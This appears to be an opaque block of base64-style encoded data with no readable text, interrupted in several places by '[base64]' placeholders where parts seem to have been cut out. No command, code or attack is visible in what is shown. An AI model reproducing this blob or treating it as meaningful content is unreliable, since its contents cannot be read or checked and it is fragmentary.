BB7dTlz5xVe92su12gvp+jZ5ND3t5FXRvGnQ6eAQMffRZ7IRRPHZTj/tBJ2cEjtCHNWCLtApSsGeR1HXMx3zu9oIm+OdpLeiE1gAgIPYKfm+ZbfYueOj6HoD73gMNmGhqp3YPoFEgqEBt92/CWORF7gv/OOgLxWCMmo6MOwjayeixpM2pn8LSIz7zDOqLea9pTsyhhXlKheEX+5h+7F+YeLezVt0RssEYE19xplJb3BCNm0uiewkzBLgalqGDL2KAOpCLEOgLOr0aCxg0/G/ctW7cvAKIAAIHfgD04aC4cmU+BAARI0MGJlUYUIxBh8lFJhkwRXgQBAmSTyA9iQRpIyQST0h8pfzkKQinLTa2lJoQJMinm0EmgAEDJw+/oPz6ES1q9ChSo/kK+XkHTsGIToXA+avqDw+eXlobWa06gumhQni6+jP0tGsvrO+64hGQr58wAYW6fvXDDFi/bf3CjrXaSywyYHLRFpIr4LDYruB6/72DWuGqAEEHtEyerMWPAKpeC42wCg7ciBRa//at2rYQAavvMIvVilWAH0Wd6HRibRi2ojcovPjp3dtLGhSKUKAIrpt4DhTJk6MgRfw5iibEpTtB4aSJFzxOrnNv0n27iO3bjQjVYP68EfHq/fDTQGOPAgVk59OHpKEY/[base64]/OBCaEQg2VFKqp9uOEXIUUVkgK+HmmADjvaNWVAnLhkY8ApfnzV2JWndYLW4Uc0o9gc6lWiBPIOsurr6T1gwxsaOHRyAgKGEKfAqNhhQdTlB0wLmWXFSJfVbk68aqr7boqgBO2asVab+8y5Qe7sImgiCK0KUKAE154UV1w/Bb33HAiCLfwwrox5zBx/PIrgghNVOwdxtpxJ54RfhjxsRE0qFeJH+edR4MHRpi3HQ1+QDD/[base64]/qiIWuP185gQe+ym7mx17BVtXL98RaVYECjcxjFTbrEoKXq4ThQRRewPBl/3/50Wa1y7fM9yt3FcYPkpkMISiTiQPgSzOhsde9/[base64]/WZMYOJCgHn2OCBeR0ENPZKf91AXjHnPY0kIT8iVDKSN0LZpcGJiRKUROZSAw0wrsHxPEjclMJ4nRUEphQSCaAA9VNxHgiMEzAVNT7Jr6GYBVduOoxVQGHH6piCHDRhSn9WIqvqjIP7vnjHQDUDgHxAAxCMIt/[base64]/FeTegqAKAOSxAwtS0Vhh5EwMaaivfeWrXxcJWMCyVUdYmpCSthATG0BJJR/xhZUGhzWQwM0lLrFBKXwCB09aQbEY8puYcrAmBi2oA3SIAWoZELpFmK4cgKBl7FL3jtURpBzfABRBAvWCh5TJAokCQRUW5Vsz8S4CjkWc3QQnI5Zg7ZpF4iaobFLNE3VTet+cnquwYRUF1G+7hYhDVd4hPn9wl3z8/B5WwidA8GFlF6OpS//shwxn6U+ApEHG/oQlFkYoVBBiecoI3gGuA5brAIQwMGUSmEAnhE+CEtVCJjKRwRkIIqQVFqlI+6vh/oZCEDUc4QxTOrGErXCEM92g/xNEprDhQAcFOBUODXtaiR4i1WQoqyIkSADFPSCVEmQZwA4p4QEP7JBmA4AiCeaDxSSTpYg8HCJZoqoBP2BVq2G0gTx04jgHMWhFPoHuTYTE15hwwkhltgInrFCkMvMNcFtAM5nLTOa/4s0GYABAK+5atp6kja+PWxKTmNQpmRDacVwd9EzIrNi+FpJTnkzSdC/UNUkF70lxtJJLCpklOAAgQlnKQ6Dl4SC7Li8PYYoAJi6CqN/KqRyu/SXq+qQ62rbuA2UwiEA20KdgviEiwVWUcB2VzAz8AA5co3Rlj802x1qhJhm6JrRhVN2gXFdVPeinX7q7mbWQd7zwDR963f/bixREYT7z/[base64]/rjus5mQT8tzWPr454jBKqZdCnNEPJ6TLSkJTkDOiZbsMShzTyqQD+tR5xAkosoZKRKUtay0ETJ4a1UabjJA5Rj22wemg0HGxQScBIydQR+kIH/OjDAFYiKpUBgW8vT8Ym2qzvIQmgtkCrQrpgWAIGiKqKRH+SBsmwUHKU1ebUJvGiRygNT73PizWqjihGF2EVXdqFtf2jPCQaoynjLu43uGgIq3YIEt01DwXWvq91VUT4jmDFfovDF+ikA1yGYsQ1/r3sa/UhFwBncm+8dmOCEqH8m6q9ghvM/wkMIqUplGH8N4AAuFCMcIAIu1EzVkAjUkAZ1nInNFBC1x1A5gcK0GHTQEMVQoM0xFVl0AcoQHSQogB483xLx2Hl4wHwQGQ8xWVfYhwfOh86Yh8D0B8/Y1QMITeRgydiYkSqwSGKd1Zdk1tIsjWZByCd9UrNF0idF/xIoOeESgtLWCZpa8aAqmJHZQM/lcUmalQIcgBKonUgYaRMZFokYOU5fxQSonOGFKM7xFI0WYhNjOZYnsITW+MJJqI1luRHiPBIoPQ5NQE4QWEpObEEtYB6qkUIGJMoXIAoIvICg2JZrMQTp3IlAiIPpyVIZrM4G2AlwQQQxKQrsLYrsEdsEaJIzJV7w8IgnSBI26YTyGMiLCJ91ER9SUEIhqI/2jRewuAuugAsNbF+7+Mo7pFsjxMe2nM+8JUY4ZEv3HcX6UZAf6MW0UIIftIwTHAIwbOMBrMC4kEE3HsAZCJyBKdj9nWP+3V/+Mdz/HcLDfRR/KRQBIiA9ogIjiP8AI9gjPu7jPVIMJaQYDQTkiZ0YDwlZF8CcH8AUBj6HxVSCE5iHCsZgV7yHRL6gyUxVVdCAeRjBykGCrHSFB9BARVpFF2ykwHiBGfzAEbiBCzyAKuighbgdHH7h33gJjbyZZl2hTupkEbJIJEHIL/wkhGRWZqVRnx0SkpCNH/Ge36gdoU3AHGDd1pFhGY7RohWahViTYjEPl2ANhhRNBPhN753V1YTZjIAEZGESH4aEPGBJV/ZIWn2C3wgIgpACHTgKXrqCBURC6YxOLfUJJq4OJAoECLxOoAyECnzAbH1iBnze6wEXKaJWBnRA1MSNMwEJlASP2vDEovUIdbFIhYT/xPCNny0SxbpAGfQJUPsg43wYgvIxi3ulW3xoC65kSwqk2z2BS7vkA/[base64]/[base64]/[base64]/AeV0kNTjAlN8HIFkSqpE7L8v2Fq6Kqq+AmPnUB3bpLxwQkJRxnF/wtNFIDUdTqrNZqD7Bqrt4qrh4urcaqXuBFP4yLN05ndZ7jIRACsmbusnansz7rAeL/QbSWZ3uWZ7silRFUQukKGY4hKA1QjBNUAh5QQhIpaFUgZMV00G7kLgrgQRNoBxDRrhNBkRRREZH5mIEW2UgWg8qga1cUA5JJ0ZCl3HnUoH9gqF39go/21dYBjpGEqF5xSth5kolCj4vKXcOG6BSC6N9MwJXJyCHxhI2qHZKsrE0ErJaQoZBS16EdKVdRV0x0Cf8WLFkujhaubVdOCaHCrBxZGs4OYo4gASlJTh6wwg/mgSoU4QOEgCutAWrFQBU84tOmaesECkMcrdI2xNImrdQKRNRCogqAQJ/Agp5yHrAZEzIl0w88luGFLR1uUpTaQB5siNTkRN/AqNtKKt6W/wY7uOohUAJ6+kHfGuTfUhANIMMKyC4U960H/O0TCCdRMO41FK4Y54UYy+qsKi4ap7Ea36pyAmevbsPkTiexYi7mai6z3vGzegAj6PFxSmt7xm5Ahky1HmSOwUcxnEfsbiR9EBk/iAwewG4liMB5NGhVMHLrXgfv4q4IeAHGPKR5yArNKcDwDhm2yhzO7IEHoCvOmYfxSqQBOFl87AEJQG/KDBUNQAJ8PF9J8oMf+McR/LJdhSWaHdqJfOySXFPBPlKadV1RXh4lWSX7rh3flNkY8R7FWoj7JipPcFnSWJ6HFlrY2R3/ToARJumgKVYSVizAalPkqBUngOaLUKFXyv9I5CywGx3epHhI8dxEmm2BJ2jJJ8HBBAAAhERACCAARLyBB7/eC+iJLBXEL22ALrVp0oZO0z6i0j7iC4cOJDLE0pZJohBB0wKbsL2BoFJW4tlh2ErWZ2Ul2r4EjQJh9FDb235xIXSMu1QxMlwDGUwLGSDDT89qF2hxFzyB4hZuD5DB4aIxqzY144oxVJvxGqcxGtxqVU91curqNozLE8ix5daxs3anHo/1Hg+ZtJJuQKJnUSEV8GKRyDlxe0QkWcDn6/6jXSvyfAAReFwHJwfMdzgBEJUutu4QRpLALb+cU5FFhJ6HKS+R8+6BlAXZYKOrk/nBEcjADbZkBPzCGmb/CCfUAvqaGZqx7CEts9mlKNEYoZyNyhl67NaZITLDSCEdD5goyA/[base64]/eFNj+Bl3uBqjgYmfOIqbOFYDZ1cPKyHkA1gfQhEcAlmPtQQ4MXqq9QQOtsmYYFcsthHIbszQx3k4wT+K/8A/wqdcW8UhJ9U/ggcecPIme0d4wCePQ6QHiCAUUcJSEVmXF6hFngdGhrIUQUL0nkyZ53JVLLYGGGTRKcC7NlVSyYAZuMB/tKSKZEnJfvbHlhkyqxHfmG/kIQmedcAPUuFiWZMSdpbdVRNpI+VX7VksOuXTUfORYginAQgAlIJbWVMpFEjTXQj/avdNbPOguxmT5MJZBsGmS0kcDU5JiASI4CyX2kguiNHULM6GWjCEPEAHIMAbwNLrBcDTWiKeYqJExzed0jd9N+0VXLQKEERDgMBpPSYI9HejxEAdhMAgRtZ2Dw+hCriOnAjbhQ0SkBEQggGEf9N8ZXgPTMtOj//4h887va+4h69xip/4E0jCE5h4v6N4D1x1Gh/AExBCwRd85kqBWPOcE6/[base64]/wdIyikZEAOJpzUgceGPpiHED8Iw+N4vAwbpPT7uLuFPX+62ugOJWte0HfL6feMCrMYlTNe6jwb8/QVFLwt8S/9+iQRfkfhoX/Iu/OLIqfMqoTHuU/JVzJI61HCU7aMX/LtDZq12/[base64]/xUAB6psIMlqFg4tHqrMtnXbVisSir6Q0AyS6xMSeU+DyB1pkCKnB6q25PlRhwmDKhZABHC8QdyHch8CbKjs2LGKSC9AgODcuTHmzQE+fAMUIJKFWXWIBIDVmTGDGEwQbDFLF4mn3G11u9XdFzhFokSrGmz4EOwDfsv59XP+HHp058j6IbN+HVkP7du5d0fT4/sTNGjElyd/3nz68eC7t9f+Hb2kLvPpU6JBw0h+DRqMUOoyHsD10CAkn3wOkeKQBA/xgJ/9HHzwQRo88AASSEhQYI9i/NmQww49/[base64]/u+t6yM49+NB7+OH0JHli4on/+0+99Roerzz56JuPEiYh9K8LSQIc70AFu2BkZR73k5BCC/dQoMqagRTxZfteBtEDDfihocWgnXCQZ5/vyw9pCI1wgkdIbAaRBB87FNHpqTWomsMiHcT66a6npJGfLI8Qw0swf3lIX4TMVBTNCUpBdMyK3ORETIhKScoNsjjNc6CSpPKz0y0ooreijQp9oCd/IwCqz5NMEtwgK0pZKFCRIOpT34o2vfMqszhR5Y8GYPiDhUFWWeUOS3LR7ZNcLJmjVC5wKQAOed96i6azaJ0pl5n0qjwXKwLtywbGJ0A2BsUYw4w00jb4gFvmX7AW/zQQVLBAhWw3i94xCzJgIoBFngWBiHRnyWECuc7qq63c64qXcLM0DyKloi5H9FBVBG6AFoIPPjhh2WEYd8KDHvWIpwsUe0LJPtZAB5YsPeCBjwQ5hgaP0WdCExKZ0hpYsQUmqAsLYsSEeDQAr53QQ8XYgyQc1B+dGQlEPKIBi2hIg519yGUNcpAOH8S0/dAMhf6oEIo0QAIiGtFqDkJiEE84AAVAwoZYkoEZyPalsv1iTGTyiaS+5JBDHQoiVBHJRVIiEbfBISRB8ESjFqIRiLgkF3+DikzUWEf8qcJMZkxTTO7kKEAl5E2bikmfoMKml/ypIBWBwx/YkAg1OOAErP+4AycskbrU5cIXc7DEJi3BijAUABdsqZWudPU+XQGLWLT6hA32wil5BGEvNKlFUFSRg+Q1qzEviFYApsU8x+QSNAyAjRaYQIoMxKB60YvB92CxLXQRQV1MCEFdZlJKX5mFlPADjl+EQxBMSUR/IaBFAQrgv/9JJ2ELIyB4DmgxNDwQnhjsggfm4wFK2Ac//hEPxDo2z6Pphz9RpEGFSDCzDTmInvT8mCRYNsIRSkCD+2HilAwxswpJgoQbJFHTPlQMB/0zaTD0kAE2+KD+qMhBBqhZMUhQoQlFEYgc6pmMOjRTIjqIphMNEoZcas+SykAGR3DBUH9htlqYZG+I8gr/HLziEH+hzSltKsksDZKSQMotUm3kG6cs5RLMzaQqW/yKGc3IqUvp6SAwmYhV4oYpqWBOJKxoRQv04YMCsGAHd1iFWFQxh1ykrpMs0OQlVRGGFqyBE7i55id84QnF8mZ3aqQKXa45P1/cK1hIwFNMJhACdVnAAtGjTLkCoC3MNCYSsFEXA2bBBC0wgAkx0IIFXAHaGJCCFBZwJrqYtcxfaLaa7GOfW0pJK/lVhCZ+9BQnOBICUM7OnOdEGHbUyR31MDCe9ZznPOl5zxfhB6AbpMHEALTPkoWspFv7EEn3k8EJfSyDI8wgDRpECZ1yaAARLemEngTF/dyTR0vM2oN0/[base64]/+Qnlhk/KAneS5WT2D/8EN7UJF77Xkf8MKIH0YAWhS7QKWKPhESGP0RzprU35mp9EP74QeAke0hbpdUwBsCN5VSFG0VuexBM9JATP3hASOkkD8zSreHW0ilmU2Ya0AqholNquAKXUkDfnBBFV1QVIdbAcaFaYhT0+TUtcqtJPxCKl/a1EZHiQniSG3Jvjz1qW7uESaqLrlaL2UpQZm1KJyzgSUgJRI4NIAHiWgBDLp8hzbcYRC48EEJSpCAElyABZZoQSJ0MIc5pPkOf1gEFuBAkk8gBXFIMcht9Gzc28lLjVYm7p1IUotPbKEDOVCMtUaDGuY9a3qfqV4AIi0bUmD/4ge4jUEkWrMI3sqmDr+9S7zeRfjduOVTVJmJJ45yFH0xtxXjhHWslzPr6VCXgOdx4D2dHd5jiwxmBGWhBkjmQBkuWAEaQrgG1s0hGv36xAB1mhP3cHD9QogGPzJAOLo2AAdVwsQgolHoLYQhnSI8ihqQUIVmJqEPsdBDlFAShBVAb4E/aEgS7mnyHSS1laK+wxsKsR/ItuIIOHxxP/4bRGacJn9dblONOoqYYDxGP0Icc44jyBivEizFJzkP1Mrx6Kg4nKzlBGd4yC7mdIxuLOFzYIAN2OCRWAF1nM4STkDohk4fiK4E2IAWfKAFWMHp7uDpYEAfkI7VfgFyHOIB/zqgAx4gD/rCznRlVrzu634jL3zFLiClFrZgljrgmDpjenyJCOXOWbgl0kDAFZggA2YheYTQ7zhtFjwNVOrl6w6vLbbJLEZCWDoFIVShAcipDsaJ8goGnaJDYQaogPwJ9j4vQgyuoKyPQ0aPBh7IxFpvQ5SNaKzEDXEP2IwADjEk/IIIZ/ojiuzrQ0xoxEAkZH4mwDykRz5kQiAx4LpGa/rwwBaRQ3hEBsjGS8rm/F4sKkgCf94PboCCj/oo4yBi5P5GKh7nTUSC5vwGxwYJK/7vxy7HKJCq/[base64]/IpBYH6W9aUV9o7iQ2C+JKwk1SEazEiF8a73JMIuYKcEwAQyYMKQE3wiv/SsEB/[base64]/ZLI+IYzbhmY/NEzZqNL3uEZEqLJrdvKjelIOg6Q/BrFKtKYQtmThIgAUz8ZvXKJfviIC8ChOyKpyGgUhWNEV1fIo3qTK/04iT+JEcDCLLlmRXySi/9gKcmIOyqCsKKwTAHq0dJjRAQrAB0wgGExgE4IhARyTHtjgD/4g53hgMi2TFVgAVX4OBjxTHxJAH0Bz0pigDm6hDkaTFHLA0syxA+AgD2qQOdsCH6nJfoBiln7hJnLiHCNgC84uDzpgDZAJWkZrWqIlegyN7oTJNWSDOBkDUS1AWX6AIiyBC0lJfrwuL+7luI6rLAQl7P4l8gpA8nBhO/8H83rg1hCoaWbmQevT9/iD2WKSZ0LvVL2G4LzvvrLt9iCEvyqERzYqRoryPvdgwvTzowT03jokRTpM2eitWJkoxEiPiQYgVyV0SgpRKzEU/[base64]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[base64]/VqWwI8wMACK3Osssodyq4yxx8+gIbYBT4kckEig8Cgz2mPJaDGHDoUO4f/LHc0ywM9tm2rWwL46HNJdMsRp1y88R5Hb3HTERHJdtRRt10Ai0RSHSwvRPKvcRYwcDApEYgBBB/noQdxxGJgIl8dITQYBBi4HgXgX/65lUuDniyIoINrYSwggx77RVgprdCCYQG4dOihiCKSWOKJKHaBUUqAsmTIQVdKEhNDENF4tAYGsASmlHheFFGNSPLswYpVI1lk0gYIfaVDBjCpwZFWGqTA0ny+pAGRFIX9c9v+FBMRP04wucdJaaoZp0Bw390nmj/yLdCcKK30M0QNHUTClUd+dFJEMsggRgeE+hQBUL9MitRZScWaaaaCHTVUUUnVAlVSaXEa1ld5WZFW/[base64]/zOCCI7igJ5SDA1CEwijN5cUpkYJKHlpHlbM4ZXSbnADplpKUSdXCCqMUVS0CczrfrTBVePGJKuTiFLlEYJKfE13r9rM9NsCANA74QwHYoEsWJAtZOzhfG5jXhjuoITSPgYz76PGHQbAhEdlqDGpKwAMAuOYOr9nBKoq5AxjAb5zF+4D8YFE/eYVnOPtLYABg8U5/5auABjTgIujpr0XAQoHx0kIMHrieCLInguhRQgYOigANIsESVshFqj7HiVz0xwa+ENBbUAihkZ2MQf4JGQun4rKXwWxmNKwhiG7/iMOd8YxuDYkC1yQxxCnByQNXIsFBCLcQuFVkbXmTU9PWtMU6MkSnYZta1azIM0ZgDWwoieMZYXS0NfXwqQMJWkEgAdOkSckIbAyTQl7yJ3/A8asacKNAWmRWf1AEjAKhiYtYUgwFFMSpb2MbH3lkRjtFpBA42cnkKAcUswTmL4+iZOc2KZhUDcUqUPmkpkzHCdKNciypjKQtT+WWo8TFdnvhS158Qsu/EMUKfrFBA/5wAmWpVnmqdd4OvHXMNuwgtqtIn2kS8xkulMAEySvAsxDjmcWU4A872IElNCNb6DXvBC3QDfHaFz8uyEudxJmOAuN5T3ziM18f2G52C0iE/+nE65/[base64]/dEFqNVUATpcckZsk8gGMfMAvHDnLqDBKQpuLVVZe559MlipSptMcKrGC2EbJebArXAtcZAkr2tXOVbfCpIQAIMxvImsQyBrmKo65Ch3MYQesYPQx78ACHkhLWsV71gUSUIBVsP8gEb91TGoQ84c2lM95r1n0bJUlm/XBDx+qTsAYFiE/6hanOAPTTj21W0AB0nMR3S3gPRehv3gxgA6YMA8QBNoeMfwgAz/ghIEkBJZMNqpjJxsQgRa0FgQBeGT/[base64]//DmBDnYwCNYci3lzgJ5sW6ODr8vitbXlQSISIC3IUOsCudkEDJAFg8eUwNNsb8FqXgs9Y3kdNs5rgA9qQxvavO990pCGb+4XHedUBwQH1G6vuxuJD0Q+AI+nPD5f8IJFCPsWE1PCsQd6nhz8oEGf+ISBa8kJsEw7hVOxaK6QUKAFnRA/a3mQDTzhFFu1rkIXaoG5TYpuE61ApSx6q4xlUoymUbHJUpIaknxMYaQdyYoqaveKPaDUGkfk5S1J+MKPxHwp5ZGOaSuSlxqiVSL2tE1eCtIfadBjJ+Ch4/Hn8JtAHnJA+oNObhOkUBsnEhamEgzBRCcXIzqmSITCSICV/wdBwRUipFmetAWsUyn+YSpv4XNUgXR1xhYdKDt+8V8f2Hp1VhSv4ip4oTt3cStTFz6DUFyvcWiw4U3KBRtfV1zQcwcngAvTkhiJAAMOcAJWdwJ/oAbEBYSrwBmJoRi/VQDhAhvjAz3FBRvbND2b0GrucxvBQBv4MD/rtD8Dc2uOV0D1YHkfYIZmeE+9lk/OoRwM8E8RoAQB1R6YcDEMwlFDYV9oYRWlkF9/AXtHFzIIolAk82watUJCBzuzAwAw83s15GBoAIlWszZRdnx6IzRNljU15n5OREVJokVrk1dQI33Tt0Mqcn0tpn1FpETfF2L4ZiRdcCUHYYD+MCNqY/98CvFiO0aJZeIEldBx8EcJ8Qd/HWdjejNHCgEneUKJMeJWRQYSMUIRbTMAN2ITgyIGEVBzljNJp9MoU8FYpBIY/tGBSHAWVNcWdaZC1iaCJ9OBtdd6svNzWnFYm+IXSMAJAOAALDBbgtZ1reU8bcAK5qNaxqIDpWFpttEAptZow7QDzuIA0pMIisEY0jIMtHAHY4dMs7WPp3YHfmcCJfA+CSANJmACwbA+0pAc0SEwBBOGZdhdL3mGY0h5Zkh53xUA0ZEcDHALD6Ae7IEJmNABr/cJvgBtghEyNgAWSZlYdvggGFMytOdQJaNfuSIYmxQh+GEFrdAAjWhDOWMiOrT/UtuHcFnCiuHHI86HYlRDNSgWVJSIEmm5Q/+2IgOHJGeiAXC1cm8pgAcRYy+iRlJ1cAoBJELiRMU4EETlBMFYJInZccEIf05kl2zVJeNXV0omCX0JIzpGI27TJSWXmUzCD34FWEBRFp80dLPiFWdWK7VnelVBdR14e+1Ye7LJjrcXmyGIm6kSMv/1F2mhKXdRChMQnB8TBABQGS7IAkTIBhfAA7jABgXwg6PGCkOoBtVZAJJmTWl3PDtwAi74WiwAA9MkLZnWLJCRG9bDdsHQDGpgBaL2Ws5zB95ZXKdWha0WDNJwnyZAD8FQAipZMPQUefPkkjQJky9ZhjUpT9AR/xxMMB4/[base64]/pUmPsiooGBV/AQe+VQCD8ActcAEmYIWBV5Lrow9soAY84APHMAwVUAPDsAzHkBpsdxoOYA/2sP8DgKYGl8Y+icECzqMGuCFcjpEAwTAMBaBoyXVohzZbsnWDqxB3Jll4IjmSJRkM+EAERHBPAGR5M0mGZ/gB9fABylAPylBABGqgu1YcyRED8hECdfADmNAK8EWOgkEUAgI6qYcVEeUWJpSiFvWUSqdfT/ls3igrQeALI4ofcNCiJ/WIT9BuMcUQQLQHN6pxRTU2WbIlLDEj9kaKV8MzazliEaGmXMqWHYtUWHNEezBxlYhyRkpGEUGZZeoleKCYETdhC6FhjEkJTjQk7tdjNHAmRmCZd2mzSrMQnjlU4IdvyygTBgAmfONhEQsJPJOXPMIPg3KneJqnomJZvck7D+X/[base64]/xKegYilCjUvM92IBbKFpVqiBKSsA2WbsIXicXnJVgVUzumo2SjpjGiRjP1ox3LlkhEplh2Yvo2fRzLllpVvsdXNgyxIyLRNBjnJYrpmEbKv/wQJHHTIXGTZWVk/zQlBwlNSglXlVVO9kY75gdTFSNyRQJqFDVTO7EaYLVi8AtXWwu/kKe0EkmEyjsl2Elb8HQP+DlYURUvXHRyFkkznHNv1hUv3BR5IUudBQcA4EucNhnUY56+ghi+mhvnuVv4qYWEexqUFrlWNxvWAz/rUwCqgD4OcAcO4Ex7SxsmsAzDZQljF3bGcgfHNQfUyQNp3AA80AwnWZLw47ewBnn1QIbeeoayC66zS3myS7szaaCM9y6XwKBMsGwPYCATmBQgJG1VQVopY6ETmgv5ekIgyiCp8nqkNzIW6heU5DFGYQXZ2w8LG2H4NlMXZmUq6w9Hc6Tq67FaZH4QPBB/qf9vRZKzhckkf1QkL0ZVZKk4PYMjDCE4XfpuRpPBV5qYa4N/IbfBPGJ/JxGKbbJ++SslSqaZWeYHTmCXYZUlUCu1yzyx/[base64]/UaUHe7RXiMv7erPnvImKIJ+AyZmUF4KBKWCQvei2vd0bVfF2yqh8mLyccfAbv1eDNQanAc/MfhtnllIiwDnbpi2BOL2ciztGA2pai4YNywLBJDgbjM38JkT0irEIJkwSVi8RZRGBU9XcVD8iwNfsBEBw2n6QEn7tzaVN2EZgE34g237gBTLgBV5gBkeQ27l9BIqkSB0A3MD9AAAw3MVN3KqA3MmtCnBgFyr8FE/nz6ui3MgNB8td3Y7E3MxtF/n8z/4MKk4B0J2kKbHUdHIRAmGAGC1QhKsAADwwPEuo0YE3TsL1XI+RCKb6PWc8B2pgnmOQAM0wGg4wB61Bdi3Q/wCkey5SjBsiGQw10AJW1wBswAUX8JwtwAY88KqSIeBq8NIkOZImebqn+2qwMLuzC7tmqAyAgOIlfoZJTU/BBguXEANTXYdIsAV8mIEPlUll7RcKQo7dlq8HMqK5wm2x96+l17ZxcUlKsSpvjVLDx7BTFphjqXC9PNhANb/zS0VU2hDeTEROFBGA/[base64]/C3xmM9g5cInEEP9KAGibYDOpAIEXkbm9ACjKYDriHGOuAsMHAHqrDsCn4BE37tf5DGlgEDn8EDlwGEnStbluAAiaCFt3EM0aqfwTAGr0a7tlsGB++teSy7R43ilDd596SgFpCuOZAHwysWjNx6EIgqAatR8fp6R/HVIy+UIpPJHyq2mqWClOLkXokiK0bBP1MMV8Jwg03KfR2kNbazzPey0szMAki+MLtxYhl9g1Q1OzqLL8KkYFOlNfEllSCzY1q/L1KkQOJTILul+Cb/[base64]/uyvDClu4tzqrU69QBSfA4Y8ohPICZbgwgBhI4gNgQNzffIU/wRJkFwLkXj6RBAiEolIHlp8ODAIwoxIPm0MEjLIli0T8uSZYHICP5b8+r2E+RLZzB410TxB06WLEQ0aBvgDGjSoAQV7IEFSIBQopJ5NnTal5MHD0T0KkiroaSQqDSNd+Wn4+lSshmJK/SmYColE1bJmhTLV0LXnHrdHIVVN6lbvXqVjNeQVSiKrk0p4KBFuylcx1rhZpdJ4GrQoCQ9+NTjBXMkJT79OROARIQi0aEGUaDihhIfRatWgvSh5/dqMEjMyvNxWhKfT7k5DeHd6BHz3I+LFRR1/UyBHAeVqaMF43kC69BB/Wl1vBeCBKjAoU5qMEOHB+BAdxsMBA8bKyf88VlJu4TSBE0n4Wwjan0Cf/nz7BG3Yjw+8EAqAwYFBVlllBxb+aMEHfXzw4YILEuEhkQsg9CGBBCDccMJEEm